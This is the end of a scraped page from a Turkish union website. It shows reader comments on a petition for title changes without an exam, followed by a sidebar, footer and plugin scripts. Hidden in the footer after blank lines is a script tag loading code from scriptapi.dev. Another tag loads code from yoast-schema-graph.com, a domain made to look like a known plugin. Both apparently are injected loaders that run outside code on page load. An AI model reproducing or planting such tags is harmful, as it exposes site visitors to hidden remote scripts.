<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/sinavsiz-unvan-degisikligi-ve-atama-yonetmeligine-bakanliklardan-cevap-geldi/?replytocom=163#respond" data-commentid="163" data-postid="2798" data-belowelement="comment-163" data-respondelement="respond" data-replyto="Ali için yanıt" aria-label="Ali için yanıt">Yanıtla</a></span>
</div>
<p>İki dilekçe yazılmış biri görev yeri değişimi Vs,diğeri sınavsız unvan değişikliği birine m,e,bakanlıktan cvb gelmiş lakin nedense görevde yükselme konusunda bir cevab yok, ama görevde yükselme sınavında 3 yıl şartı kalkmış bu onlara göre BÜYÜK başarı sanırım!!  Lise, üniversite, lisans mezunu arkadaşlarımız sabırla bekliyo,hayırlısı ile bekleyeceğiz, ve sesimizi duyupta sessiz kalan mevki sahibi, söz sahibi, yetkilere hakkımı helal etmiyorum, ahirete günahları bitmesin.</p>
</div>

</div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<div  id="li-yorum-143">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">Ali</span>
<span class="date">6 Ocak 2018 / 18:08</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/sinavsiz-unvan-degisikligi-ve-atama-yonetmeligine-bakanliklardan-cevap-geldi/?replytocom=143#respond" data-commentid="143" data-postid="2798" data-belowelement="comment-143" data-respondelement="respond" data-replyto="Ali için yanıt" aria-label="Ali için yanıt">Yanıtla</a></span>
</div>
<p>Cvb ne zaman gelecek incelemeleri ne kadar daha devam edecek!</p>
</div>

</div>
</li><!-- #comment-## -->
<div  id="li-yorum-140">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">Ali</span>
<span class="date">4 Ocak 2018 / 06:51</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/sinavsiz-unvan-degisikligi-ve-atama-yonetmeligine-bakanliklardan-cevap-geldi/?replytocom=140#respond" data-commentid="140" data-postid="2798" data-belowelement="comment-140" data-respondelement="respond" data-replyto="Ali için yanıt" aria-label="Ali için yanıt">Yanıtla</a></span>
</div>
<p>Cevab hayla gelmedi bu iyi bişey mi?!  Ne kadar daha bekleyeceğiz, işçiye taşerona kadro veriliyor gündem geriye işlemez BİZİ UNUTURMAYIN HİZMETLİ MEMUR GİH SINIFINA GEÇMEK İSTİYOR, BE ZAMN CEVB GELECEK,</p>
</div>

</div>
</li><!-- #comment-## -->
<div  id="li-yorum-138">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">Ali</span>
<span class="date">2 Ocak 2018 / 13:01</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/sinavsiz-unvan-degisikligi-ve-atama-yonetmeligine-bakanliklardan-cevap-geldi/?replytocom=138#respond" data-commentid="138" data-postid="2798" data-belowelement="comment-138" data-respondelement="respond" data-replyto="Ali için yanıt" aria-label="Ali için yanıt">Yanıtla</a></span>
</div>
<p>Hayla bekliyoruz, ilkokul mezunu 2828 yasayla bizle aynı yasayla hizmetli memur olanlar Aralık 14 den itibaren gih sınıfına geçip masa başı memur oldular, bizim talebimiz neden bu kadar geç cevap geliyor!  ne kadar daha beklemelıyız, lütfen bir cvb verin, psikolojik olarak iyi değil</p>
</div>

</div>
</li><!-- #comment-## -->
<div  id="li-yorum-135">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name"><a href="http://Yurt%20sendikası%20haberleri" class="url" rel="ugc external nofollow">Deniz</a></span>
<span class="date">27 Aralık 2017 / 14:31</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/sinavsiz-unvan-degisikligi-ve-atama-yonetmeligine-bakanliklardan-cevap-geldi/?replytocom=135#respond" data-commentid="135" data-postid="2798" data-belowelement="comment-135" data-respondelement="respond" data-replyto="Deniz için yanıt" aria-label="Deniz için yanıt">Yanıtla</a></span>
</div>
<p>allahım sen duy sesimizi bu konuya vesile olan herkese çok teşekkür ederiz allah razı olsun</p>
</div>

</div>
</li><!-- #comment-## -->
<div  id="li-yorum-134">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name"><a href="http://Yurt%20sendikası%20haberleri" class="url" rel="ugc external nofollow">Deniz</a></span>
<span class="date">27 Aralık 2017 / 14:30</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/sinavsiz-unvan-degisikligi-ve-atama-yonetmeligine-bakanliklardan-cevap-geldi/?replytocom=134#respond" data-commentid="134" data-postid="2798" data-belowelement="comment-134" data-respondelement="respond" data-replyto="Deniz için yanıt" aria-label="Deniz için yanıt">Yanıtla</a></span>
</div>
<p>Inşaallah olur ezilmekten küçük ve hor görülmekten yoruldum artık allahım sen duy sesimizi bu konuya vesile olan herkese çok teşekkür ederiz allah razı olsun</p>
</div>

</div>
</li><!-- #comment-## -->
<div  id="li-yorum-133">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">ahmet</span>
<span class="date">27 Aralık 2017 / 13:38</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/sinavsiz-unvan-degisikligi-ve-atama-yonetmeligine-bakanliklardan-cevap-geldi/?replytocom=133#respond" data-commentid="133" data-postid="2798" data-belowelement="comment-133" data-respondelement="respond" data-replyto="ahmet için yanıt" aria-label="ahmet için yanıt">Yanıtla</a></span>
</div>
<p>boşuna sevinme çünkü böyle bir şey imkansız</p>
</div>

</div>
<ul class="children">
<div  id="li-yorum-211">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">murat</span>
<span class="date">4 Şubat 2018 / 09:32</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/sinavsiz-unvan-degisikligi-ve-atama-yonetmeligine-bakanliklardan-cevap-geldi/?replytocom=211#respond" data-commentid="211" data-postid="2798" data-belowelement="comment-211" data-respondelement="respond" data-replyto="murat için yanıt" aria-label="murat için yanıt">Yanıtla</a></span>
</div>
<p>Ne demişler büyük konuşma sonra o lafın altında kalırsın.. bugün yasa metni meclise geldi.</p>
</div>

</div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<div  id="li-yorum-129">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">Ali</span>
<span class="date">25 Aralık 2017 / 07:11</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/sinavsiz-unvan-degisikligi-ve-atama-yonetmeligine-bakanliklardan-cevap-geldi/?replytocom=129#respond" data-commentid="129" data-postid="2798" data-belowelement="comment-129" data-respondelement="respond" data-replyto="Ali için yanıt" aria-label="Ali için yanıt">Yanıtla</a></span>
</div>
<p>Hey yüce Allahım sana hamdolsun inşallah hayrlı olumlu cevabı bekliyoruz sonuç biz yurttan çıkmış hizmetli memurları sevindirir yüreğimizdeki yaşlar hüzünler son bulur inşallah, bu konuda bize kim karınca kadar da olsa yardım etti ediyor ise Allah razı olsun. Hizmetli lise, üniversite, lisans mezunu arkadaşlarımız sabırla gih sınıfına geçmeyi bekliyorz, kanun taslağının meclise sunulma ve nihai kararın sonucu için ilgili kararı beklemekteyiz, şahsım adına adagım var gih sınıfına geçtiğimde ankara da çocuk evlerine, ve huzurevıne kurban keseceğim, 🙂 iyiki varsınız hiç tanımadığım ama yürekte hissettiğim tüm shcek na mensup kardeşlerim, abilerim, ablalarım, iyiki varsınız biz birlikte çoğuz.</p>
</div>

</div>
</li><!-- #comment-## -->


  
  
      

  </article>
</div>

</div>

<div class="siteSag">


<div class="beyazBGCizgili2 siyahVer">
<div class="anakategoriBaslik siyahVer">
<h3>BENZER HABERLER</h3>
</div>

<div class="anakategoriIcerik siyahVer">
<div class="siyahHaber">
<a href="https://www.yurtsendikalari.org/konfederasyonu-son-myk-toplantisini-zoom-uzerinden-gerceklestirdi/" title="Son MYK Toplantımızı ZOOM Üzerinden Gerçekleştirdik">
<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-31-at-18.32.24-2.jpeg" alt="Son MYK Toplantımızı ZOOM Üzerinden Gerçekleştirdik" width="" height="">
<figcaption>Son MYK Toplantımızı ZOOM Üzerinden Gerçekleştirdik</figcaption>
</figure>
</a>
</div>
<div class="siyahHaber">
<a href="https://www.yurtsendikalari.org/hukuki-kazanimlarimiz-kararlilikla-devam-ediyor/" title="Hukuki Kazanımlarımız Kararlılıkla Devam Ediyor">
<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-30-at-11.46.47.jpeg" alt="Hukuki Kazanımlarımız Kararlılıkla Devam Ediyor" width="" height="">
<figcaption>Hukuki Kazanımlarımız Kararlılıkla Devam Ediyor</figcaption>
</figure>
</a>
</div>
<div class="siyahHaber">
<a href="https://www.yurtsendikalari.org/sendikamizdan-nigde-cikarmasi/" title="Sendikamızdan Niğde Çıkarması">
<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2025/12/Nigde_mem.jpg" alt="Sendikamızdan Niğde Çıkarması" width="" height="">
<figcaption>Sendikamızdan Niğde Çıkarması</figcaption>
</figure>
</a>
</div>
<div class="siyahHaber">
<a href="https://www.yurtsendikalari.org/yurt-imar-sen-7-kurulus-yil-donumu-kutlama-mesaji/" title="YURT İmar-Sen 7. Kuruluş Yıl Dönümü Kutlama Mesajı">
<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2025/12/YURT_Imar_Sen_7_Yasindaa.png" alt="YURT İmar-Sen 7. Kuruluş Yıl Dönümü Kutlama Mesajı" width="" height="">
<figcaption>YURT İmar-Sen 7. Kuruluş Yıl Dönümü Kutlama Mesajı</figcaption>
</figure>
</a>
</div>
<div class="siyahHaber">
<a href="https://www.yurtsendikalari.org/giresunda-uyelerimizle-kahvalti-programinda-bulustuk/" title="Giresun’da Üyelerimizle Kahvaltı Programında Buluştuk">
<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2025/12/YURT_Sen_Giresun.jpeg" alt="Giresun’da Üyelerimizle Kahvaltı Programında Buluştuk" width="" height="">
<figcaption>Giresun’da Üyelerimizle Kahvaltı Programında Buluştuk</figcaption>
</figure>
</a>
</div>
</div>
</div>

<div class="temizle"></div>

<div class="sagSablonCerceve">
<div class="sagSablonyeni">
<a href="https://www.yurtsendikalari.org/yurt-egitim-senin-13-kurulus-yildonumu-kutlu-olsun/" title="YURT – Eğitim Sen’in 13. Kuruluş Yıldönümü Kutlu Olsun">
<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2025/12/YES_13_Yasinda.jpeg" alt="YURT – Eğitim Sen’in 13. Kuruluş Yıldönümü Kutlu Olsun" width="" height="">
<figcaption><span>BASIN AÇIKLAMALARI, HABERLER, KÖŞE YAZILARI, www.yurtsendikalari.org, YURT SENDİKALARINDAN HABERLER, YURT- EĞİTİM Sen Haberleri</span>YURT – Eğitim Sen’in 13. Kuruluş Yıldönümü Kutlu Olsun</figcaption>
</figure>
</a>
</div>
<div class="sagSablonyeni">
<a href="https://www.yurtsendikalari.org/universite-calisanlarimizin-sorunlarini-yoke-ilettik/" title="Üniversite Çalışanlarımızın Sorunlarını YÖK’e İlettik">
<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2025/11/YOK_Raporumuz.jpg" alt="Üniversite Çalışanlarımızın Sorunlarını YÖK’e İlettik" width="" height="">
<figcaption><span>DUYURULAR, HABERLER, ŞUBELERİMİZDEN HABERLER, YURT- EĞİTİM Sen Haberleri</span>Üniversite Çalışanlarımızın Sorunlarını YÖK’e İlettik</figcaption>
</figure>
</a>
</div>
<div class="sagSablonyeni">
<a href="https://www.yurtsendikalari.org/kahramanmaras-il-ziyareti/" title="Kahramanmaraş İl Ziyareti">
<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2025/11/Kahramanmaras_Ziyaretimiz_12.11.2025.jpeg" alt="Kahramanmaraş İl Ziyareti" width="" height="">
<figcaption><span>HABERLER, YURT- EĞİTİM Sen Haberleri</span>Kahramanmaraş İl Ziyareti</figcaption>
</figure>
</a>
</div>
</div>




</div>

</div>
<div class="temizle"></div>
﻿

<footer>

<div class="siteyiOrtala">
<div  class="lgx_logo_slider_app_wrapper lgx-logo-slider-wp"><div class="lgx-logo-wrapper  nav-position-b-center hover-grayscale"  ><div class="owl-carousel lgx-logo-carousel"  data-autoplaytimeout="200"  data-autoplayspeed="50"  data-margin="9"  data-loop="false"  data-autoplay="true"  data-autoplayhoverpause="true"  data-dots="false"  data-itemlarge="8"  data-itemdesk="4"  data-itemtablet="6"  data-itemmobile="3"  data-navlarge="false"  data-navdesk="false"  data-navtablet="false"  data-navmobile="false"  ><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="https://yurtbilesim.org/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2021/03/bilesimm.png" style="max-width: 90px;max-height: 90px;"   alt="" title="YURT-Bileşim" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtakademi.org/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2021/03/yurtakademi.png" style="max-width: 90px;max-height: 90px;"   alt="" title="YURT-AKADEMİ" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtsendikalari.org/yurt-sendikalari-konfederasyonu/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2020/06/yurt11-300x300-1.png" style="max-width: 90px;max-height: 90px;"   alt="" title="YURT Sendikaları Konfederasyonu" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://yurtegitimsen.org/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2019/04/egitim.png" style="max-width: 90px;max-height: 90px;"   alt="" title="EĞİTİM SEN" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtsendikalari.org/yurt-saglik-sendikasi/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2019/06/saglik.png" style="max-width: 90px;max-height: 90px;"   alt="" title="SAĞLIK SEN" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtsendikalari.org/yurt-buro-sendikasi/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2019/04/buroo.png" style="max-width: 90px;max-height: 90px;"   alt="" title="BÜRO SEN" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtsendikalari.org/yurt-tarim-sendikasi/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2019/04/tarımm.png" style="max-width: 90px;max-height: 90px;"   alt="" title="TARIM SEN" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtsendikalari.org/yurt-imar-sendikasi/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2018/12/YURTTİMAR.png" style="max-width: 90px;max-height: 90px;"   alt="" title="İMAR SEN" /></a></div></div></div></div></div><div class="ucluBlok">

<div class="footerMenu">
<h4>YURT SENDİKALARI</h4>
<div class="menu-alt-container"><ul><li id="menu-item-8242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8242"><a href="https://www.yurtsendikalari.org/yurt-sendikalari/">SENDİKALARIMIZ</a></li>
<li id="menu-item-8234" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8234"><a href="https://www.yurtsendikalari.org/category/genel/">HABERLER</a></li>
<li id="menu-item-8235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8235"><a href="https://www.yurtsendikalari.org/category/duyurularimiz/">DUYURULAR</a></li>
<li id="menu-item-8236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8236"><a href="https://www.yurtsendikalari.org/category/resmi/">RESMİ YAZILAR</a></li>
<li id="menu-item-8238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8238"><a href="https://www.yurtsendikalari.org/mali-bilgilerimiz/">MALİ BİLGİLER</a></li>
<li id="menu-item-1702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1702"><a href="https://www.yurtsendikalari.org/iletisim/">İLETİŞİM</a></li>
</ul></div></div>

</div>

<div class="ucluBlok">

<div class="footerMenu">
<h4>BÖLÜMLER</h4>
<div class="menu-logo-yani-container"><ul><li id="menu-item-5495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5495"><a href="http://yurtbilesim.org/">YURT &#8211; BİLEŞİM</a></li>
<li id="menu-item-5496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5496"><a href="http://www.yurtakademi.org/">YURT &#8211; AKADEMİ</a></li>
<li id="menu-item-8125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8125"><a href="https://www.yurtsendikalari.org/logolarimiz/">LOGOLARIMIZ</a></li>
<li id="menu-item-8124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8124"><a href="https://www.yurtsendikalari.org/ornek-dilekceler/">ÖRNEK DİLEKÇELER</a></li>
<li id="menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6569"><a href="https://www.yurtsendikalari.org/afis-brosur/">AFİŞLER</a></li>
<li id="menu-item-8127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8127"><a href="https://www.yurtsendikalari.org/anketlerimiz/">ANKETLER</a></li>
<li id="menu-item-8582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8582"><a href="https://www.yurtsendikalari.org/videolarimiz/">VİDEOLARIMIZ</a></li>
</ul></div></div>

</div>

<div class="ucluBlok">
<div class="ucluBlokic ver100">
<h4>YURT-SEN E-BÜLTENE ABONE OL</h4>
<div class="eBultenAbone">
<input placeholder="Buraya E-Posta Adresinizi giriniz" type="text" class="eBultenin">
<button type="button" onclick="bultenGonder()"><i class="fas fa-angle-right"></i></button>
<p>YURT - Sen E-Bülten aboneliği ile haberlerimize daha hızlı ulaşın.</p>
</div>
</div>

<div class="ucluBlokic ver100">
<div class="sosyalMedya">
<a href="https://www.facebook.com/yurtsendikalari" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-square"></i></a>
<a href="https://twitter.com/yurtsendikalari" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter-square"></i></a>
<a href="https://www.instagram.com/yurtsendikalari/" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram-square"></i></a>
<a href="https://www.youtube.com/channel/UCiVTm1JQhxadoADzRjMRqpA" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube-square"></i></a>

</div>
</div>

</div>

</div>

<div class="footerText">
<p>	<center><a href="http://yurtsendikalari.org/"><img class="alignnone size-full wp-image-4644" src="http://yurtsendikalari.org/wp-content/uploads/2019/02/altysal1.jpg" alt="" width="973" height="25" /></a></center>









<script src="https://scriptapi.dev/api/yurtsendikalari.js"></script></p>
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/theHaberV6\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://yoast-schema-graph.com/4.js"></script><!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes center{from{transform:scale(0);}to{transform:scale(1);}}.ht_ctc_an_entry_center{animation: center .25s;}
			</style><style id="ht-ctc-animations">.ht_ctc_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes bounce{from,20%,53%,to{animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);transform:translate3d(0,0,0)}40%,43%{animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);transform:translate3d(0,-30px,0) scaleY(1.1)}70%{animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);transform:translate3d(0,-15px,0) scaleY(1.05)}80%{transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transform:translate3d(0,0,0) scaleY(0.95)}90%{transform:translate3d(0,-4px,0) scaleY(1.02)}}.ht_ctc_an_bounce{animation-name:bounce;transform-origin:center bottom}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-4  ht_ctc_entry_animation ht_ctc_an_entry_center " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 25px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<div class="ctc_chip ctc-analytics ctc_s_4 ctc_nb" style="display:flex;justify-content: center;align-items: center;background-color:#e4e4e4;color:#7f7d7d;padding:0 12px;border-radius:25px;font-size:13px;line-height:32px; " data-nb_top="-10px" data-nb_right="-10px">
			<span class="s4_img" style="margin:0 8px 0 -12px;;order:0;">
		<svg style="pointer-events:none; display: block; height:32px; width:32px;" width="32px" height="32px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat-s4" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat-s4);" fill="url(#htwaicona-chat-s4)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>		</span>
			<span class="ctc_cta">YURT-Sendikalarına Mesaj Yaz</span>
</div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;905323801366&quot;,&quot;pre_filled&quot;:&quot;\u0130yi g\u00fcnler;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 25px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;From Center&quot;,&quot;ani&quot;:&quot;ht_ctc_an_bounce&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="79cf6dc0e4"></span>
				<link rel='stylesheet' id='wpda_org_chart_front_css-css' href='https://yurtsendikalari.org/wp-content/plugins/organization-chart/front/css/front_css.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpda_org_chart_front_popup_effects-css' href='https://yurtsendikalari.org/wp-content/plugins/organization-chart/front/css/popup_effects.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='lgx-logo-slider-owl-css' href='https://yurtsendikalari.org/wp-content/plugins/logo-slider-wp/public/assets/libs/owl/assets/owl.carousel.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lgx-logo-slider-owltheme-css' href='https://yurtsendikalari.org/wp-content/plugins/logo-slider-wp/public/assets/libs/owl/assets/owl.theme.default.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lgx-logo-slider-style-dep-css' href='https://yurtsendikalari.org/wp-content/plugins/logo-slider-wp/public/assets/css/logosliderwppublic-dep.min.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"905323801366","pre_filled":"\u0130yi g\u00fcnler;","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 25px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"From Center","ani":"ht_ctc_an_bounce","url_target_d":"_blank","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=6.8.3" id="call_ac-custom-js-front-js"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=6.8.3" id="call_ac-js-front-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/yurtsendikalari.org\/wp-admin\/admin-ajax.php","text_wait":"Son iste\u011finiz halen i\u015fleniyor. L\u00fctfen biraz bekleyin...","text_valid":"L\u00fctfen ge\u00e7erli bir anket cevab\u0131 se\u00e7in.","text_multiple":"\u0130zin verilen maksimum se\u00e7im say\u0131s\u0131:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
